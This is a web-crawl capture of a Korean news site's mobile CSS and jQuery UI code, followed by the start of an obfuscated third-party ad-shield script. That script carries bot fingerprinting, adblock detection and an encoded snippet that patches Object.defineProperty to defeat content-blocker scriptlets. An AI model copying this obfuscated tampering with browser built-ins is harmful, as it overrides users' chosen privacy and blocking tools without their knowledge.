.gnb_in::-webkit-scrollbar {width:3px}
.gnb_in::-webkit-scrollbar-thumb {background:#bfbfbf;}


.gnb_in>ul>li>a {border-top:1px solid #e1e1e1; display:block; background:#f2f2f2; line-height:15px; color:#111111; font-weight:bold; font-size:12px; position:relative; padding:5px 12px;}
.gnb_in>ul>li>a span {font-size:10px; font-weight:normal;}
/* .gnb_in>ul>li>a:before {position:absolute; right:12px; top:50%; margin-top:-8px; content:""; display:block; width:16px; height:16px; background:url(../img/menu_ico04.png) center no-repeat; background-size:cover;}
.gnb_in>ul>li>a.on:before {background:url(../img/menu_ico05.png) center no-repeat; background-size:cover;}
 */
.gnb_in>ul>li>ul {display:none; background:#ffffff; position:relative; top:1px;}
.gnb_in>ul>li>ul:after {content:""; display:block; clear:both;}
.gnb_in>ul>li>ul>li {float:left; width:50%;}
.gnb_in>ul>li>ul>li:nth-child(odd) a {border-right:1px solid #e7e7e7;}
.gnb_in>ul>li>ul>li>a {box-sizing:border-box; border-bottom:1px solid #e7e7e7; background:#ffffff; display:block; color:#505050; font-size:12px; line-height:15px; padding:5px 12px;}
.gnb_in>ul>li>ul>li:nth-child(1) a {border-top:1px solid #e7e7e7;}
.gnb_in>ul>li>ul>li:nth-child(2) a {border-top:1px solid #e7e7e7;}

.gnb_in>ul>li:last-child>a {border-bottom:1px solid #e1e1e1;}
.mpc_view {margin-top:17px;}
.mpc_view a {display:block; background:#8a8a8a; line-height:16px; font-size:12px; color:#ffffff; text-align:center; padding:9px 0;}

.top_1d .top_sch_btn.sch_close {top:0; right:0; border-left:1px solid #e1e1e1; width:40px; height:40px; position:absolute; background:url(../img/sch_ico01.png) center no-repeat; background-size:16px 16px;}

.sch_wrap {display:none; position:absolute; border-top:1px solid #e1e1e1; top:40px; left:0; right:0;}
.sch_wrap .sch_con {margin-right:41px;}
.sch_wrap .sch_con input {width:100%; box-sizing:border-box; padding:10px; height:40px;}
.sch_wrap button {top:0; right:0; border:0px; border-left:1px solid #e1e1e1; width:41px; height:40px; position:absolute; background:url(../img/top_sch_btn.png) center no-repeat #ffffff; background-size:16px 16px;}




.v_con div figure {margin:0; padding:0; margin-bottom:10px;}
.v_con div figure img {
	display: block;
	margin:0 auto;
}

.v_con div figure figcaption {
	color: #5f5f5f;
	letter-spacing: -0.5px;
	padding: 7px 10px;
	background: #dadada;
	font-size: 13px;
	line-height: 18px;
}





/* 171108 : 추가 */
.cardnews_lrg {width:100%; margin:0 auto 30px auto; position:relative; padding-bottom:24px;}
.cardnews_lrg .bx-wrapper {border:1px solid #696969; border-width:1px 1px 0 1px;}
.cardnews_lrg .bx-controls .bx-pager {border-top:1px solid #696969; position:absolute; bottom:0; left:0; right:0; height:24px; background:#848484;}
.cardnews_lrg .bx-controls .bx-pager {line-height:24px; position:static; padding-top:0px; color:#ffffff; font-size:11px; font-weight:bold;}
.cardnews_lrg .bx-controls .bx-pager span {font-size:10px; font-weight:500;}
.cardnews_lrg .bx-wrapper .bx-controls-direction a.bx-prev {background:url(../img/cardnews_lrg_prev.png) no-repeat; background-size:100%; width:36px; height:47px; position:absolute; top:50%; left:0; margin-top:-35px;}
.cardnews_lrg .bx-wrapper .bx-controls-direction a.bx-next {background:url(../img/cardnews_lrg_next.png) no-repeat; background-size:100%; width:36px; height:47px; position:absolute; top:50%; right:0; margin-top:-35px;}
.cardnews_lrg .bx-wrapper img {width:100%;}
/* // 171108 : 추가 */

/* 171120 : 추가 */
.qcon_dv {overflow:hidden; background:#150958; padding:10px 0 10px 0;}
.qcon_dv h2 {font-size:15px; font-weight:bold; border-radius:12px; margin-left:8px; float:left; padding:0 14px; line-height:22px; height:22px; background:#c9252b; color:#ffffff; margin-right:8px;}
.qcon_dv h2 a {color:#ffffff;}
.qcon_dv p {font-size:15px; margin-right:8px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;  line-height:22px; color:#ffffff;}
.qcon_dv p a {color:#ffffff;}
.mul2 li a {font-size:16px; display:block; color:#1a1a1a; padding:8px 12px; line-height:20px; background:#ffffff;}
.mul2 li a .s1 {color:#0b8fff;}
.mul2 li a {display:block; overflow:hidden; position:relative; padding:4px 12px; height:46px; letter-spacing:-0.5px;}
.mul2 li a .w1 {padding-right:70px; line-height:20px; font-size:16px; display:block; color:#1a1a1a; margin-top:3px;}
.mul2 li a .w2 {position:absolute; top:7px; right:12px; width:55px; height:40px;}
.mul2 li a .w2 img {display:block; width:55px; height:40px;}
.mul2 li {border-top: 1px solid #dddddd;}

.mdv2_n {margin-top:7px; background:#ffffff;}
.mdv2_n .q1 {padding:12px 10px 8px 10px; }
.mdv2_n .q1 img {display:block; width:100%;}
.mdv2_n .q1 a {display:block; position:relative;}
.mdv2_n .q1 a:after {content:""; display:block; position:absolute; top:0; left:0; right:0; bottom:0; background:url(../img/grad01.png) no-repeat; background-size:cover; z-index:2;}
.mdv2_n .q1 .w1 {display:block; position:absolute; bottom:16px; left:14px; right:14px; z-index:3;}
.mdv2_n .q1 .w1 span {display:block; color:#ffffff; font-size:16px; line-height:21px; letter-spacing:-0.5px;}
/* // 171120 : 추가 */



/* 20190326 : 추가 */
.nmdv1 {border-top:1px solid #acacac;}
.nmdv1 .tit h2 a {position:relative; display:block; font-size:14px; line-height:28px; color:#0f0f0f; padding-left:10px;}
.nmdv1 .tit h2 a:after {content:""; display:block; position:absolute; top:9px; right:7px; width:5px; height:10px; background:url(../img/bul_ico03.png) no-repeat; background-size:5px 10px;}

.nmdv1_con {padding:8px 8px 25px 8px; background:#ffffff;}
.nmdv1_con:after {content:""; display:block; clear:both;}
.nmdv1_con .w1 {float:left; width:calc(75vw - 26px);}
.nmdv1_con .w1 a {position:relative; border:2px solid #bababa; display:block; }
.nmdv1_con .w1 a img {display:block; width:100%; height:calc(64vw);}
.nmdv1_con .w1 a .dim {z-index:2; position:absolute; top:0; left:0; bottom:0; right:0; background:url(../img/mn_dim.png) no-repeat; background-size:cover;}
.nmdv1_con .w1 a .btn_play {z-index:3; position:absolute; display:block; top:73px; left:50%; width:69px; height:69px; margin-left:-36px; background:url(../img/m_btn_play_lrg.png) no-repeat;}
.nmdv1_con .w1 a .txt {left:15px; bottom:15px; right:15px; display:block; position:absolute; z-index:3;}
.nmdv1_con .w1 a .txt span {font-size:15px; line-height:22px; color:#ffffff; max-height:48px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp:2; -webkit-box-orient: vertical; word-break:break-all;}
.nmdv1_con ul {float:left; width:calc(25vw); margin-left:10px;}
.nmdv1_con ul:after {content:""; display:block; clear:both;}
.nmdv1_con ul li {width:100%; border:1px solid #bababa; margin-top:3px;}
.nmdv1_con ul li:first-child {margin-top:0px;}
.nmdv1_con ul li a {display:block; position:relative;}
.nmdv1_con ul li a img {display:block; width:100%; height:calc(21.33vw - 3px);}
.nmdv1_con ul li a .btn_play {z-index:2; position:absolute; display:block; bottom:7px; right:7px; width:24px; height:24px; background:url(../img/m_btn_play_sml.png) no-repeat;}
/* // 20190326 : 추가 */







--- FILE ---
content_type: application/javascript
request_url: https://cfnimage.commutil.kr/fntimes_m/js/ui_common.js?pp=011
body_size: 7010
content:
$(document).ready(function(){
	
	/* 171108 : 수정 */
	if( $('.cardnews_lrg_slide').length ){
	$('.cardnews_lrg_slide').bxSlider({
		pagerType: "short"
	});
	}
	/*// 171108 : 수정 */

	$('.top_menu_btn').click(function(){
		if ($(this).hasClass('on')){
			$(this).removeClass('on');
			$('.ent_menu_dimmed').hide();
			$('.gnb').removeClass('on');
			$('body,html').removeClass('scroll_stop');
		} else {
			$(this).addClass('on');
			$('.ent_menu_dimmed').show();
			$('.gnb').addClass('on');
			$('body,html').addClass('scroll_stop');
		}
  });
	$('.foot_menu_btn').click(function(){
		if ($(this).hasClass('on')){
			$(this).removeClass('on');
			$('.ent_menu_dimmed').hide();
			$('.gnb').removeClass('on');
			$('body,html').removeClass('scroll_stop');
		} else {
			$(this).addClass('on');
			$('.ent_menu_dimmed').show();
			$('.gnb').addClass('on');
			$('body,html').addClass('scroll_stop');
		}
  });
	
	$('.ent_menu_dimmed').click(function(){
		$('.top_menu_btn').removeClass('on');
		$('.ent_menu_dimmed').hide();
		$('.gnb').removeClass('on');
		$('body,html').removeClass('scroll_stop');
	});
	
	$('.gnb_close').click(function(){
		$('.top_menu_btn').removeClass('on');
		$('.ent_menu_dimmed').hide();
		$('.gnb').removeClass('on');
		$('body,html').removeClass('scroll_stop');
	});
	
	if ($('.hnews_slide').length) {
		  $('.hnews_slide').slick({
			  dots: false,
			  infinite: true,
			  speed: 600,
			  vertical : true,
		   	  slidesToShow: 1,
			  slidesToScroll: 1,
			  arrows :false,
			  autoplay: true,
			  autoplaySpeed: 2000
		  });
	}
	/*
	$('.gnb_in>ul>li>a').click(function(){
		var this_on = $(this).hasClass('on');
		$(this).parent().siblings().find('.gnb_2d').slideUp('fast');
		$(this).parent().siblings().children('a').removeClass('on');
		if (this_on){
			$(this).removeClass('on');
			$(this).next('.gnb_2d').slideUp('fast');
		} else {
			$(this).addClass('on');
			$(this).next('.gnb_2d').slideDown('fast');
		}
	});
	*/
	$('.top_sch_btn').click(function(){
		if ($(this).hasClass('sch_close')) {
			$(this).removeClass('sch_close');
			$('.sch_wrap').hide();
		} else {
			$(this).addClass('sch_close');
			$('.sch_wrap').show();
		}
	});
	
	
	if ($('.mdv6 .e1').length) {
		$('.mdv6 .e1').slick({
		  infinite: true,
		  slidesToShow: 1,
		  slidesToScroll: 1,
		  dots:true,
		  arrows :false
		});
	}
	
	$('.mdv8 .thumb ul li').each(function(idx){
		var src = $('.mdv8 .act ul li').eq(idx).children().children('img').attr('src');
		$(this).children('a').css("background-image","url("+src+")");
	});
	
	$('.mdv8 .thumb ul li a').click(function(){
		var idx = $(this).parent().index();
		$('.mdv8 .thumb ul li').removeClass('on');
		$(this).parent('li').addClass('on');
		$('.mdv8 .act ul li').removeClass('on');
		$('.mdv8 .act ul li').eq(idx).addClass('on');
	});
	
	var cat_hor_scroll = new Array();
	if ($('.horscroll_wrap').length){
		$('.horscroll_wrap').each(function(i){
			var inner_li_width = $(this).find('.horscroll_con ul').children('li').width();
			var inner_li_length = $(this).find('.horscroll_con ul').children('li').length;
			var horscroll_con_width = (inner_li_width*inner_li_length);
			$(this).find('.horscroll_con').css('width',horscroll_con_width+'px');
			cat_hor_scroll[i] = new IScroll($('.horscroll_wrap')[i], { scrollX: true, scrollY: false ,eventPassthrough:true});
		});
	}
	
	var cat_hor_scroll2 = new Array();
	if ($('.horscroll_wrap2').length){
		$('.horscroll_wrap2').each(function(i){
			var inner_li_width = $(this).find('.horscroll_con ul').children('li').width()+6;
			var inner_li_length = $(this).find('.horscroll_con ul').children('li').length;
			var horscroll_con_width = (inner_li_width*inner_li_length)+4;
			$(this).find('.horscroll_con').css('width',horscroll_con_width+'px');
			cat_hor_scroll2[i] = new IScroll($('.horscroll_wrap2')[i], { scrollX: true, scrollY: false ,eventPassthrough:true});
		});
	}
	
	if ($('.mdv10_scroll').length) {
		var mdv10_li_width = $('.mdv10_con').children('.q1').width();
		var mdv10_li_length = $('.mdv10_con').children('.q1').length;
		var mdv10_con_width = (200*mdv10_li_length)+4;
		$('.mdv10_con').css('width',mdv10_con_width+'px');
		var mdv10_scroll = new IScroll($('.mdv10_scroll')[0], { scrollX: true, scrollY: false ,eventPassthrough:true});
	}
	
	/* 171015 : 추가 */
   $('.mdv11 .tab a').click(function(){
      $('.mdv11 .tab a').removeClass('on');
      $(this).addClass('on');
      var idx = $(this).index();
      $('.mdv11 .con .q1').removeClass('on');
      $('.mdv11 .con .q1').eq(idx).addClass('on');
   });
   /*// 171015 : 추가 */

	/*$('.top_menu_btn').click(function(){
		if ($(this).hasClass('on')){
			$(this).removeClass('on');
			$('.ent_menu_dimmed').hide();
			$('.ent_menu_wrap').removeClass('on');
			$('body,html').removeClass('scroll_stop');
		} else {
			$(this).addClass('on');
			$('.ent_menu_dimmed').show();
			$('.ent_menu_wrap').addClass('on');
			$('body,html').addClass('scroll_stop');
		}
	});
	
	$('.ent_menu_dimmed').click(function(){
		$('.top_menu_btn').removeClass('on');
		$('.ent_menu_dimmed').hide();
		$('.ent_menu_wrap').removeClass('on');
		$('body,html').removeClass('scroll_stop');
	});
	
	$('.ent_menu_close').click(function(){
		$('.top_menu_btn').removeClass('on');
		$('.ent_menu_dimmed').hide();
		$('.ent_menu_wrap').removeClass('on');
		$('body,html').removeClass('scroll_stop');
	});
	
	
	$('.ent_menu>ul>li>a').click(function(){
		var this_on = $(this).hasClass('on');
		$(this).parent().siblings().find('.ent_2d').slideUp('fast');
		$(this).parent().siblings().children('a').removeClass('on');
		if (this_on){
			$(this).removeClass('on');
			$(this).next('.ent_2d').slideUp('fast');
		} else {
			$(this).addClass('on');
			$(this).next('.ent_2d').slideDown('fast');
		}
		
	});
	
	$('.top_sch_btn').click(function(){
		if ($(this).hasClass('on')){
			$(this).removeClass('on');
			$('.sch_layer').hide();
		} else {
			$(this).addClass('on');
			$('.sch_layer').show();
		}
	});
	
	$('.sch_close').click(function(){
		$('.sch_layer').hide();
		$('.top_sch_btn').removeClass('on');
	});
	
	$('.mslider01').slick({
		  infinite: true,
		  slidesToShow: 2,
		  slidesToScroll: 2,
		  dots:true,
		  arrows :false
		});
	
	$('.mslider02').slick({
		  infinite: true,
		  slidesToShow: 3,
		  slidesToScroll: 3,
		  dots:true,
		  arrows :false
		});
	
	
	$('.vcard_con_slide').slick({
		  infinite: true,
		  slidesToShow: 1,
		  slidesToScroll: 1,
		  dots:false,
		  arrows :false
		});
	
	$('.vcard_con_prev').click(function(){
		$('.vcard_con_slide').slick('slickPrev');
	});
	$('.vcard_con_next').click(function(){
		$('.vcard_con_slide').slick('slickNext');
	});
	
	
	$('.acard_view').slick({
		  infinite: true,
		  slidesToShow: 1,
		  slidesToScroll: 1,
		  dots:false,
		  arrows :true
		});
	
	if ($('.flash_slide ul').length){
		$('.flash_slide ul').bxSlider({
			  mode: 'vertical',
			  slideMargin: 5,
			  pager:false,
			  controls:false,
			  auto:true,
			  pause:3000
			});
		}*/
	
	
	
});

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/m.fntimes.com.js
body_size: 124011
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1i(){const t=["transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","gpt-adshield","parent","visibility","tunebat.com","okNetworkStatusCodes","redirected","/inventory?host=","mezzomedia","auto|thin|none","toArray","abc","none|all|[digits <integer>?]",", Expires in: ","<length-percentage>|closest-side|farthest-side","dvmin","origin","isGecko","pubads",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"hypot( <calc-sum># )","window.top.document.domain;","Element_attributes","handlers","as_last_moved","Identifier or asterisk is expected","prototype","intervalId","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","auto|touch","skewX( [<angle>|<zero>] )","rtt","null","[<length>|<number>]{1,4}","boundingClientRect","<complex-selector-list>","fetchLater","linear|radial","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","previousElementSibling","requestNonPersonalizedAds","pluginsArray","initMain","normal|strong|moderate|none|reduced","Failed to get encoded-id version: encoded-id is empty","webDriver","svb","fundingchoices","TkduRThhX3kuRmpZTz00dzNdcDc=","normal|allow-discrete","false","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","webkitMediaStream","inventoryId","auto|<time>","responseURL","add|subtract|intersect|exclude","Condition","lvmax","   ","__phantomas","eventStatus","opts","botKind","<feature-value-block>+","safari","innerHTML","data:text/html,","Selector is expected","gpt-andbeyond","<page-selector-list>","isInAdIframe","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","auto|wrap|nowrap","last_bfa_at","lvh","unknown","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<media-query-list>","denied","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","URL","<color>","<single-animation-fill-mode>#","<type-selector>|<subclass-selector>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","updateAdInterestGroups","none|<custom-ident>","que","import","bot","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","aria-label","MediaQuery","` should not contain a prelude","components","__driver_unwrapped","Identifier is expected but function found","mousemove","signalStatus","inherit","cachedResultIsInAdIframe","compact","/cou/api_reco.php","GeneralEnclosed","getTargetingKeys","offsetAndType","sourceRoot","center|start|end|self-start|self-end|flex-start|flex-end","getComputedStyle","_sourcesContents","/ivt/detect","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","ensureInit","isVisibleIframe","onmozfullscreenchange","matrix( <number>#{6} )","cmpStatus","no-limit|<integer>","Matching for a tree with var() is not supported","reason","findDeclarationValueFragments","config","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[native code]","addConnectionHandler","configurable","contents|none","<script>","frameElement","createItem","blockIVT","window.top.apstag.runtime.callCqWrapper","x-frame-width","( <style-condition> )|( <style-feature> )|<general-enclosed>","Element_removeAttribute","charCodeAt","` node type definition","Document_querySelectorAll","dvw","[<length>{2,3}&&<color>?]","<body","crios","output","cmp_blocked","[<line-names>? <track-size>]+ <line-names>?","none|chained","Element_classList","flip-block||flip-inline||flip-start","documentElementKeys","[diagonal-fractions|stacked-fractions]","tokenEnd","auto|<color>","top","cmpChar","blocking_ads","<length-percentage>|<flex>|min-content|max-content|auto","endpoint","enjgioijew","<ident-token>|<function-token> <any-value>? )","CDO","index","eachMapping","<bg-size>#","<'top'>","getParameter","selected","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","WhiteSpace","ratio","<unknown>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<-ms-filter-function>+","as_didomi_cmp_id","start|end|center|baseline|stretch","as_adblock","_file","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","filter:","onorientationchange","any","%%%INV_CODE%%%","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Raw","Layer","children","skipUntilBalanced","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","systemLanguage","div","Missed `structure` field in `","done","auto|all|none","checkAtruleDescriptorName","<image>|none","percentage-token","logs","matchAll","atrules","<string>","map","internet_explorer","none|proximity|mandatory","isElementDisplayNone","https://content-loader.com","<number-percentage>{1,4} fill?","getClickUrl","Too many hex digits","server","<'flex-grow'>","hasAttribute","http://api.dable.io/widgets/","repeat","MSG_ACK_VISIBLE","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Node","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Condition is expected","matrix3d( <number>#{16} )","toStringTag","comment-token","<hex-color>|<absolute-color-function>|<named-color>|transparent","navigator.permissions.query is not a function","<single-animation-composition>#","<absolute-size>|<relative-size>|<length-percentage>","num","computed","before","numeric-only|allow-keywords","[<image>|<string>] [<resolution>||type( <string> )]","purpose1 consent timeout","light-dark( <color> , <color> )","only","<number>","drag|no-drag","HTMLAnchorElement","direction","break-walk","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","invert(","image","prependData","<easing-function>#","edgios","MSG_ACK","#as_domain","Url","static|relative|absolute|sticky|fixed|-webkit-sticky","em1wYw==","j7p.jp","port2","_sourceRoot","widthEval","startOffset","lines","splice","copy","getCategoryExclusions","/adsid/integrator.js","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","hash-token","exp( <calc-sum> )","base","[<length-percentage>|left|center|right]#","__nightmare","Too many question marks","windowSize","data-owner","atan2( <calc-sum> , <calc-sum> )","script_version","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","( <media-condition> )|<media-feature>|<general-enclosed>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","inventories","Scheduler Terminated with unexpected non-error instance: ","Invalid mapping: ","_blank","<length-percentage>|min-content|max-content|auto","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","https://report.ad-shield.cc/","_selenium","<relative-real-selector>#","<number>|<percentage>","sdk","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","gptDisabledByMissingTcf","MSG_SYN_URG","appendScriptElementAsync"," requestBids.before hook: ","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","content|fixed","coupang-dynamic","[AdBlockDetector] page unloaded while checking acceptable ads target ","<keyframe-selector># { <declaration-list> }","auto|both|start|end|maximum|clear","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","adshield_apply","combinator",".source","<'max-block-size'>","bhg.com","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","query","Google","_WEBDRIVER_ELEM_CACHE","[row|column]||dense"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","matchStack","boolean-expr","butt|round|square","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","listenerId","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","ddg/","gpt-rubicon","/pagead/drt/ui","IdSelector","` in `","always|[anchors-valid||anchors-visible||no-overflow]","fminer","border-box|padding-box|content-box","_top","isChannelConnected",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"custom","auto|avoid|avoid-page|avoid-column|avoid-region","edg/","':' [before|after|first-line|first-letter]","ping","Identifier or parenthesis is expected","isAdblockUser","sizes","selector( <complex-selector> )","2011416tPtRwc","auto|<anchor-name>","filename","auto|none|text|all","MAIN","content-ad","get","ltr|rtl","from|to|<percentage>|<timeline-range-name> <percentage>","visible|hidden|collapse","condition","insertImpl","urlGenerate","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","'[' <custom-ident>* ']'","exec","as_country","skipSC","UnicodeRange","debug","alpha|luminance|match-source","opacity","before doesn't belong to list","https:","SharedStorageWorklet","<font-stretch-absolute>{1,2}","<'inset-block-end'>","write"," is expected","generatedLine","Object","lvb","clearOriginJoinedAdInterestGroups","checkAtruleName","fromEntries","<grid-line>","decorator","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","browserLanguage","substrToCursor","none|text|all|-moz-none","number-token","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","translate3d( <length-percentage> , <length-percentage> , <length> )","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Notification","auto|fixed","parent_before","webkit","[AdBlockDetector] page unloaded while checking request block. ","peek","_self","Event","insertBefore","recover_cmp_active","fixed","class extends 